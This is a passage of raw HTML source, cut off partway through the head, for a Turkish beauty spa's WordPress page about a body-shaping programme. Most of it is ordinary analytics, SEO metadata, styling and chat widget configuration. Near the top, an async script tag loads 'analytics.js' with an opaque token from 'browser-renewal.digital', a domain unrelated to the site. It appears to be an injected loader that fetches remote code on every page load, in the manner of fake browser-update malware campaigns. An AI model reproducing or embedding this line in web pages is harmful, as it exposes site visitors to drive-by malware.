

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudayspa.com/antigravityyoga/
body_size: 27765
content:
<!DOCTYPE html>
<html lang="tr" >

<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BF5HFN');</script>
<!-- End Google Tag Manager -->
	
	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113130082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113130082-1');
</script>

	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.nudayspa.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
            <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuSEce7U0en8hZvj9MMdD5Yn3s3S5RABWKhziJ2MLGx-m4KZlUGr6s_V9P3ZGf9I2ew=="></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vücut şekillendirme programı, ihtiyacınız olan bölgelerden incelin, sıkılaşın.</title>
	<meta name="description" content="Estetik, Zayıflama ve Epilasyon Merkezi | Göktürk&#039;ün İlk Estetik Merkezi Nüdayspa Bölgesel İncelme ve Selülit, Cilt Bakımları ve daha fazlası" />
	<link rel="canonical" href="https://www.nudayspa.com/antigravityyoga/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vücut şekillendirme programı, ihtiyacınız olan bölgelerden incelin, sıkılaşın." />
	<meta property="og:description" content="Estetik, Zayıflama ve Epilasyon Merkezi | Göktürk&#039;ün İlk Estetik Merkezi Nüdayspa Bölgesel İncelme ve Selülit, Cilt Bakımları ve daha fazlası" />
	<meta property="og:url" content="https://www.nudayspa.com/antigravityyoga/" />
	<meta property="og:site_name" content="Nudayspa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nudayspa.com/antigravityyoga/","url":"https://www.nudayspa.com/antigravityyoga/","name":"Vücut şekillendirme programı, ihtiyacınız olan bölgelerden incelin, sıkılaşın.","isPartOf":{"@id":"https://www.nudayspa.com/#website"},"datePublished":"2018-01-25T17:41:32+00:00","description":"Estetik, Zayıflama ve Epilasyon Merkezi | Göktürk'ün İlk Estetik Merkezi Nüdayspa Bölgesel İncelme ve Selülit, Cilt Bakımları ve daha fazlası","breadcrumb":{"@id":"https://www.nudayspa.com/antigravityyoga/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.nudayspa.com/antigravityyoga/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nudayspa.com/antigravityyoga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.nudayspa.com/"},{"@type":"ListItem","position":2,"name":"FAST FİT 30 VE 21"}]},{"@type":"WebSite","@id":"https://www.nudayspa.com/#website","url":"https://www.nudayspa.com/","name":"Nudayspa","description":"Nu Day Spa | Güzellik Merkezi","publisher":{"@id":"https://www.nudayspa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nudayspa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.nudayspa.com/#organization","name":"Nudayspa","url":"https://www.nudayspa.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.nudayspa.com/#/schema/logo/image/","url":"https://www.nudayspa.com/wp-content/uploads/2022/10/ny2.png","contentUrl":"https://www.nudayspa.com/wp-content/uploads/2022/10/ny2.png","width":200,"height":200,"caption":"Nudayspa"},"image":{"@id":"https://www.nudayspa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nudayspa &raquo; akışı" href="https://www.nudayspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nudayspa &raquo; yorum akışı" href="https://www.nudayspa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nudayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nudayspa.com%2Fantigravityyoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nudayspa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nudayspa.com%2Fantigravityyoga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.nudayspa.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=1668363146' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
.chaty-widget-css #wechat-qr-code{left: 104px; right:auto;}.chaty-widget-css .chaty-widget, .chaty-widget-css .chaty-widget .get, .chaty-widget-css .chaty-widget .get a { width: 62px; }.chaty-widget-css .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }.chaty-widget-css img { width: 54px; line-height: 54px; height: 54px; object-fit: cover; }.chaty-widget-css .i-trigger .chaty-widget-i-title {color:#333333 !important; background:rgb(212, 160, 205) !important;}.chaty-widget-css .i-trigger .chaty-widget-i-title p {color:#333333 !important; }.chaty-widget-css .i-trigger .chaty-widget-i:not(.no-tooltip):before { border-color: transparent transparent transparent rgb(212, 160, 205) !important;}.chaty-widget-css.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:not(.no-tooltip):before { border-color: transparent rgb(212, 160, 205) transparent transparent !important;}.chaty-widget-css .facustom-icon.chaty-btn-phone {background-color: #03E78B}.chaty-widget-css .chaty-phone .color-element {fill: #03E78B}.chaty-widget-css .chaty-phone a {background: #03E78B}.chaty-widget-css .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}.chaty-widget-css .chaty-whatsapp .color-element {fill: #49E670}.chaty-widget-css .chaty-whatsapp a {background: #49E670}.chaty-widget-css .facustom-icon.chaty-btn-google_maps {background-color: #37AA66}.chaty-widget-css .chaty-google_maps .color-element {fill: #37AA66}.chaty-widget-css .chaty-google_maps a {background: #37AA66}
/*# sourceURL=chaty-front-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nudayspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='service_style-css' href='https://www.nudayspa.com/wp-content/plugins/ova-sev/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mellis-style-css' href='https://www.nudayspa.com/wp-content/themes/mellis/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='mellis-style-inline-css' type='text/css'>
:root{--primary: #de968d;--heading: #27252a;--text: #89868d;--light: #f0e8e8;--primary-font: Manrope;--font-size: 16px;--line-height: 1.86em;--letter-spacing: 0px;--secondary-font: Libre Baskerville;--width-sidebar: 0px;--main-content:  calc( 100% - 0px );--container-width: 1191px;--boxed-offset: 20px;--woo-layout: woo_layout_2l;--woo-width-sidebar: 270px;--woo-main-content:  calc( 100% - 270px );}@media (min-width: 1024px) and ( max-width: 1251px ){
		        body .row_site,
		        body .elementor-section.elementor-section-boxed>.elementor-container{
		            max-width: 100%;
		            padding-left: 30px;
		            padding-right: 30px;
		        }
		    }
/*# sourceURL=mellis-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.nudayspa.com/wp-content/themes/mellis-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C+regular%7CLibre+Baskerville%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C+regular%2C+italic' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.nudayspa.com/wp-content/themes/mellis/assets/libs/carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaicon-css' href='https://www.nudayspa.com/wp-content/themes/mellis/assets/libs/ovaicon/font/ovaicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova-flaticon-css' href='https://www.nudayspa.com/wp-content/themes/mellis/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nudayspa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nudayspa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-pro-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"has_date_setting":0,"date_utc_diff":0,"chaty_start_time":"","chaty_end_time":"","isPRO":1,"cht_cta_text_color":"#333333","cht_cta_bg_color":"rgb(212, 160, 205)","click_setting":"click","pending_messages":"off","number_of_messages":"1","number_bg_color":"#dd0000","number_color":"#ffffff","position":"left","pos_side":"left","bot":25,"side":25,"device":"desktop_active mobile_active","color":"#ff95ee","rgb_color":"255,149,238","widget_size":"54","widget_type":"chat-base","custom_css":"","widget_img":"","cta":"\u0130leti\u015fime Ge\u00e7","active":"true","close_text":"\u0130leti\u015fime Ge\u00e7","analytics":"off","save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https://www.nudayspa.com/wp-admin/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","countries":[],"widget_index":"","widget_nonce":"12f4db6825","mode":"vertical","social":[{"val":"0541 360 33 26","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Hemen Ara","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:0541 360 33 26","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","channel_nonce":"d7830de09c","is_mobile":1,"is_desktop":1,"mobile_url":"tel:0541 360 33 26","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-0","pre_set_message":""},{"val":"05413603326","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","bg_color":"#49E670","rbg_color":"73,230,112","title":"WhatsApp&#039;tan Mesaj G\u00f6nder","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https://web.whatsapp.com/send?phone=05413603326","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","channel_nonce":"48725d1772","is_mobile":1,"is_desktop":1,"mobile_url":"https://wa.me/05413603326","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-1","pre_set_message":""},{"val":"https://goo.gl/maps/twqSFaCjjDzwJraA8","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","bg_color":"#37AA66","rbg_color":"55,170,102","title":"Adresimiz","img_url":"","social_channel":"google_maps","channel_type":"google_maps","href_url":"https://goo.gl/maps/twqSFaCjjDzwJraA8","desktop_target":"_blank","mobile_target":"_blank","qr_code_image":"","channel":"Google_Maps","channel_nonce":"e9f37dee6c","is_mobile":1,"is_desktop":1,"mobile_url":"https://goo.gl/maps/twqSFaCjjDzwJraA8","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-2","pre_set_message":""},{"val":"nudayspa","default_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"linear-gradient\" x1=\"0.892\" y1=\"0.192\" x2=\"0.128\" y2=\"0.85\" gradientUnits=\"objectBoundingBox\"\u003E\u003Cstop offset=\"0\" stop-color=\"#4a64d5\"/\u003E\u003Cstop offset=\"0.322\" stop-color=\"#9737bd\"/\u003E\u003Cstop offset=\"0.636\" stop-color=\"#f15540\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#fecc69\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E\u003C/svg\u003E","bg_color":"","rbg_color":"0,0,0","title":"Instagram","img_url":"","social_channel":"instagram","channel_type":"instagram","href_url":"https://www.instagram.com/nudayspa","desktop_target":"_blank","mobile_target":"_blank","qr_code_image":"","channel":"Instagram","channel_nonce":"8f849dae91","is_mobile":1,"is_desktop":1,"mobile_url":"https://www.instagram.com/nudayspa","on_click":"","has_font":0,"has_custom_popup":0,"popup_html":"","is_default_open":0,"channel_id":"cht-channel-3","pre_set_message":""}],"font_family":""}],"object_settings":{"has_date_setting":0,"date_utc_diff":0,"chaty_start_time":"","chaty_end_time":"","isPRO":1,"cht_cta_text_color":"#333333","cht_cta_bg_color":"rgb(212, 160, 